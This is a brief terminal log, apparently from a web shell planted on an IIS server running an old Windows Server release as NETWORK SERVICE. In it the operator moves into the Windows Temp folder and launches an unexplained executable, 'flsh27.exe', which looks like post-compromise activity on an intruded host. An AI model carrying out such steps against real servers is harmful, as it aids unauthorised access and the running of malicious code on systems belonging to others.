 10.100.0.49 >_ 10.100.0.49
(*) 基础信息
当前路径: c:/inetpub/wwwroot/e/zt
磁盘列表: C:
系统信息: Microsoft Windows NT 5.2.3790 Service Pack 2
当前用户: NETWORK SERVICE
(*) 输入 ashelp 查看本地命令
c:\inetpub\wwwroot\e\zt> cd C:/WINDOWS/Temp/
系统找不到指定的路径。
系统找不到指定的路径。
c:\windows\system32\inetsrv> ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
c:\windows\system32\inetsrv> cd C:\WINDOWS\Temp
C:\WINDOWS\Temp> start flsh27.exe
C:\WINDOWS\Temp>